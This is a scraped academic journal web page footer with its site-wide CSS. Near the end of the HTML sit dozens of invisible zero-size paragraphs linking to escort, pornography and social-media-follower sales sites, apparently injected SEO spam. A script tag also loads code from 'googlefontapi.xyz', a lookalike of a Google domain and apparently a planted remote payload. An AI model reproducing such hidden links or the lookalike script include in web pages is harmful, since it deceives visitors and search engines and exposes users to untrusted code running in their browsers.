    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/global.css
body_size: 71913
content:
@charset "UTF-8";em,li,li a,p{font-size:15px}.scroll-to-section-v1 .scroll-to-section-click-icon,.sliding-bg .sliding-bg-left{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}html{overflow-x:hidden}body,html,html a{-webkit-font-smoothing:antialiased}body{font-family:Roboto,sans-serif}p{font-weight:400;font-family:Roboto,sans-serif;color:#222;line-height:1.4}em,h1,h2,h3,h4,h5,h6,li,li a{font-weight:300;font-family:Roboto,sans-serif}em,li,li a{color:#34343c}a{font-family:Roboto,sans-serif;color:#00bcd4;outline:0}a:active,a:focus,a:hover{outline:0;color:#00bcd4}h1,h2,h3,h4,h5,h6{color:#34343c;line-height:1.4;margin:0 0 15px}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#34343c}.accordion-v2 .panel-title>a:focus,.accordion-v2 .panel-title>a:hover,.accordion-v3 .panel-title>a:focus,.accordion-v3 .panel-title>a:hover,.accordion-v4 .panel-title>a:focus,.accordion-v4 .panel-title>a:hover,.accordion-v5 .panel-title>a:focus,.accordion-v5 .panel-title>a:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li>a:hover,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a:hover,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a:hover,.featured-article .featured-article-content .featured-article-content-title>a:hover,.footer .footer-address .footer-address-link:hover,.footer .footer-copyright .footer-copyright-item>a:hover,.footer .footer-media .footer-media-item .footer-media-link:hover,.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover,.footer .footer-toggle .footer-toggle-link:hover,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover,.footer-v4 .footer-v4-link:hover,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover,.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover,.header .shopping-cart .shopping-cart-close:hover,.header .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned .shopping-cart .shopping-cart-close:hover,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.header-transparent .shopping-cart .shopping-cart-close:hover,.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.lists-base>li>a:hover,.lists-dark>li>a:hover,.numeric-base-lists>li>a:hover,.numeric-dark-lists>li>a:hover,.sidebar-nav .sidebar-nav-about-link:hover,.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover,.theme-portfolio-desc .portfolio-item-category:hover,.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a:hover,.timeline-v2 .timeline-v2-news-title>a:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#00bcd4;text-decoration:none}.animate-icon .animate-icon-horizontal:focus,.animate-icon .animate-icon-horizontal:hover,.animate-icon .animate-icon-wrap:focus,.animate-icon .animate-icon-wrap:hover,.back-to-top-theme:focus,.back-to-top-theme:hover,.featured-article:hover,.header .navbar-logo .navbar-logo-wrap:focus,.header .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-section-scroll .navbar-logo .navbar-logo-wrap:focus,.header-section-scroll .navbar-logo .navbar-logo-wrap:hover,.header-slide .header-slide-logo-wrap .header-slide-logo:focus,.header-slide .header-slide-logo-wrap .header-slide-logo:hover,.header-transparent .navbar-logo .navbar-logo-wrap:focus,.header-transparent .navbar-logo .navbar-logo-wrap:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .navbar-logo .navbar-logo-wrap:focus,.header-vertical .navbar-logo .navbar-logo-wrap:hover,.language-push-open .language-push-link,.language-v1 .language-v1-dropdown-link:focus,.language-v1 .language-v1-dropdown-link:hover,.promo-block-v8 .promo-block-v8-video,.services-v8:focus,.services-v8:hover,.team-v3 .team-v3-paragraph a:hover,.text-decoration-none,.text-decoration-none:focus,.text-decoration-none:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:focus,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:focus,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:focus,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:focus,h1>a:focus,h2>a:focus,h3>a:focus,h4>a:focus,h5>a:focus,h6>a:focus{text-decoration:none}::selection{color:#fff;background:#00bcd4;text-shadow:none}::-webkit-selection{color:#fff;background:#00bcd4;text-shadow:none}::-moz-selection{color:#fff;background:#00bcd4;text-shadow:none}:active,:focus{outline:0}.blog-classic,.news-v1 .news-v1-img-gradient,.sliding-bg,.team-v12,.team-v3 .team-v3-img-wrap,.team-v4 .team-v4-img-wrap,.team-v8{position:relative;overflow:hidden}.blog-classic .blog-classic-link,.blog-grid-thumb .blog-grid-thumb-link,.process-v1 .process-v1-link,.services-v6 .services-v6-link,.shopify-product .shopify-product-link,.team-v2 .team-v2-link,.team-v8 .team-v8-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:3;text-decoration:none}.blog-classic .blog-classic-hover{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-hover:before,.i-banner-v2:before,.team-v5 .team-v5-header:before,.team-v6 .team-v6-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);content:" "}.blog-classic .blog-classic-hover .blog-classic-hover-img{width:auto;height:100%;opacity:0;visibility:hidden}.blog-classic .blog-classic-body{position:relative;background:#fff;padding:40px 30px 60px}.blog-classic .blog-classic-label{position:absolute;top:0;right:30px;width:60px;height:60px;display:block;font-size:16px;font-family:Droid Serif,serif;color:#fff;line-height:3.3;text-align:center;background:#34343c;border-radius:3px;text-transform:uppercase;padding:5px;margin-top:-30px}.blog-classic .blog-classic-overlay-body .blog-classic-paragraph:after,.blog-grid,.blog-grid-quote,.btn-white-brd-anim:after,.btn-white-brd-anim:before,.btn-white-brd-slide:after,.btn-white-brd-slide:before,.diagonal-content-left-v1.diagonal-content-left-v1-white,.diagonal-content-right-v1.diagonal-content-right-v1-white,.divider-v4-white.divider-v4-center-double .divider-v4-title:after,.divider-v4-white.divider-v4-center-double .divider-v4-title:before,.divider-v4-white.divider-v4-center-single .divider-v4-title:after,.divider-v4-white.divider-v4-center-single .divider-v4-title:before,.divider-v4-white.divider-v4-left-double .divider-v4-title:after,.divider-v4-white.divider-v4-left-double .divider-v4-title:before,.divider-v4-white.divider-v4-left-single .divider-v4-title:after,.divider-v4-white.divider-v4-left-single .divider-v4-title:before,.divider-v4-white.divider-v4-right-double .divider-v4-title:after,.divider-v4-white.divider-v4-right-double .divider-v4-title:before,.divider-v4-white.divider-v4-right-single .divider-v4-title:after,.divider-v4-white.divider-v4-right-single .divider-v4-title:before,.header-section-scroll,.header-slide,.header-vertical,.heading-v2.heading-v2-white .heading-v2-paragraph:after,.heading-v2.heading-v2-white .heading-v2-paragraph:before,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.pricing-list-v1-active .pricing-list-v1-body,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:before,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:after,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:before{background:#fff}.blog-classic .blog-classic-title{font-size:28px;margin-bottom:5px}.blog-classic .blog-classic-title.blog-classic-title-sm,.blog-grid .blog-grid-title-md,.blog-grid .blog-grid-title-md>a,.icon-box-v1 .icon-box-v1-title,.icon-box-v8 .icon-box-v8-content-title,.news-v4 .news-v4-title,.news-v6 .news-v6-title,.testimonials-v2 .testimonials-v2-title,.timeline-v4 .timeline-v4-title,.timeline-v4 .timeline-v4-title .timeline-v4-title-link{font-size:24px}.blog-classic .blog-classic-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.blog-classic .blog-classic-subtitle.blog-classic-subtitle-sm,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-label,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-title{font-size:16px}.blog-classic .blog-classic-paragraph{position:relative;display:block;font-size:13px;text-transform:uppercase;text-decoration:none;padding-top:25px}.blog-classic .blog-classic-paragraph:after{position:absolute;top:10px;left:0;width:40px;height:1px;background:#c0c0c8;content:" "}.blog-classic .blog-classic-overlay,.icon-box-v2 .icon-box-v2-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.blog-classic .blog-classic-overlay:after,.blog-classic .blog-classic-overlay:before{position:absolute;top:20px;left:20px;right:20px;bottom:20px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-overlay:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.blog-classic .blog-classic-overlay:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.blog-classic .blog-classic-overlay-body{position:absolute;left:40px;right:40px;bottom:40px;width:auto;height:auto;z-index:2;opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid,.blog-grid .blog-grid-video,.carousel-caption .carousel-caption-wrap,.clients-v2 .clients-v2-border-bottom,.clients-v2 .clients-v2-border-left,.clients-v2 .clients-v2-border-right,.form-modal .form-modal-input-group,.header .dropdown-submenu,.header .shopping-cart,.header-center-aligned .dropdown-submenu,.header-center-aligned .shopping-cart,.header-center-aligned-transparent .dropdown-submenu,.header-center-aligned-transparent .shopping-cart,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header-transparent .shopping-cart,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header.header-fixed,.news-v11 .news-v11-content,.news-v8 .news-v8-img-effect,.news-v9,.owl-carousel,.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white,.position-r,.process-v2-border,.process-v3-border,.search-fullscreen,.search-fullscreen .search-fullscreen-input-group,.search-push-open .search-push-container,.sidebar-content-overlay,.tab-v3,.team-v11,.team-v2,.team-v2 .team-v2-img-gradient,.team-v5 .team-v5-header,.team-v6 .team-v6-img-gradient,.team-v9 .team-v9-img-effect,.theme-image-popup-v1,.theme-image-popup-v2,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap,.theme-portfolio-desc .portfolio-item-img-wrap,.timeline-v3 .timeline-v3-list-item .timeline-v3-badge,.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right,.work-v1 .work-v1-wrap{position:relative}.accordion-v1 .panel-title>a:focus:after,.accordion-v1 .panel-title>a:hover:after,.animate-btn-wrap .btn-icon,.blog-classic .blog-classic-overlay-body .blog-classic-paragraph,.blog-classic .blog-classic-overlay-body .blog-classic-subtitle,.blog-classic .blog-classic-overlay-body .blog-classic-title,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a,.featured-article .featured-article-content .featured-article-content-title>a{color:#fff}.blog-classic:hover .blog-classic-hover,.blog-grid-thumb:hover .blog-grid-thumb-body,.image-gallery-v2:hover .image-gallery-v2-overlay,.image-gallery:hover .image-gallery-overlay,.news-v8:hover .theme-icons-wrap,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading{opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-hover .blog-classic-hover-img{opacity:1;visibility:visible}.blog-classic:hover .blog-classic-overlay:after,.blog-classic:hover .blog-classic-overlay:before,.icon-box-v2:hover .icon-box-v2-overlay:after,.icon-box-v2:hover .icon-box-v2-overlay:before{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-overlay-body{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid .blog-grid-video .blog-grid-video-player,.footer .footer-video .footer-video-player{text-align:center;position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid .blog-grid-box-shadow,.blog-grid-quote.blog-grid-box-shadow,.pricing-list-v2{box-shadow:0 2px 5px 3px #eff1f8}.blog-grid .blog-grid-content,.featured-article .featured-article-content,.pricing-list-v2 .pricing-list-v2-header,.shopify-product .shopify-product-content,.tab-v2 .tab-pane.tab-pane-space-around,.table-wrap .table-wrap-body,.team-v4 .team-v4-content{padding:20px}.blog-grid .blog-grid-content.blog-grid-content-no-gutter,.footer-v4 .footer-v4-copyright,.news-v4{padding:20px 0}.blog-grid .blog-grid-title-sm,.blog-grid .blog-grid-title-sm>a,.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-md,.footer-v8 .footer-v8-title,.sliding-bg .sliding-bg-text{font-size:20px}.blog-grid .blog-grid-title-el{font-size:28px;font-family:Droid Serif,serif}.blog-grid .blog-grid-title-el .blog-grid-title-link{font-size:30px;font-family:Droid Serif,serif;text-decoration:none}.blog-grid .blog-grid-supplemental{border-top:1px solid #ebeef6;background:#fff;padding:20px}.blog-grid .blog-grid-supplemental-title{font-size:12px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.blog-grid .blog-grid-supplemental-category{font-size:13px;font-family:Droid Serif,serif;color:#00bcd4}.blog-grid-quote{text-align:center;padding:30px 20px}.blog-grid-quote .blog-grid-quote-icon{font-size:50px;color:#3a3a44;line-height:.8}.blog-grid-quote .blog-grid-quote-text{display:block;font-size:18px;font-style:italic;color:#34343c;text-transform:capitalize;text-decoration:none;letter-spacing:0;margin:0 0 25px}.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-lg,.blog-teaser-v2 .blog-teaser-v2-title.blog-teaser-v2-title-sm,.footer-v6 .footer-v6-title,.icon-box-v5 .icon-box-v5-title,.piechart-v2 .piechart-v2-title{font-size:22px}.accordion-v2 .panel-title>a:focus:after,.accordion-v2 .panel-title>a:hover:after,.accordion-v3 .panel-title>a:focus:before,.accordion-v3 .panel-title>a:hover:before,.accordion-v4 .panel-title>a:focus:before,.accordion-v4 .panel-title>a:hover:before,.accordion-v5 .panel-title>a:focus:after,.accordion-v5 .panel-title>a:hover:after,.animate-theme-icons .animate-theme-icons-base,.blog-grid-quote .blog-grid-quote-text:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li.active,.breadcrumbs-v2 .breadcrumbs-v2-links>li.active,.breadcrumbs-v3 .breadcrumbs-v3-links>li.active,.dropcap-base,.login .login-form-forgot:hover,.news-v1 .news-v1-heading .news-v1-heading-tag:hover,.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover,.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover,.newsletter-v6 .newsletter-v6-btn:hover,.numeric-base-lists>li,.paginations-v2-list>li.active>a:hover,.paginations-v2-list>li.active>span:hover,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#00bcd4}.blog-grid-quote .blog-quote-title{font-size:14px;color:#606060;margin:0}.blog-grid-quote-v2{text-align:center;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2 